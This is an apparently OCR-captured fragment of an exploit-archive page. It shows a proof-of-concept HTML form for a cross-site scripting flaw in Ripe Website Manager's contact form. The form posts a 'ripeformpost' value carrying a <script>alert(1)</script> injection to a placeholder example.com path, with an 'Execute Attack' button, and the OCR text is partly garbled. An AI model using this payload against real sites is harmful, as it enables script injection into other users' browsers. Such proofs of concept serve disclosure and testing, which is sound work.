
+Manager>

"Powered by Ripe Website Manager"</a></fo
nt><br>

<br><br>

<form action="http://www.example.com/pat
h/contact/index.php" method="post">

<input name="ripeformpost" size=75 value
="<"<<script>alert(1);</script>">

<input type=submit value="Execute Attack" 
class="button">

</form>

</body></html>
See this note in RAW Version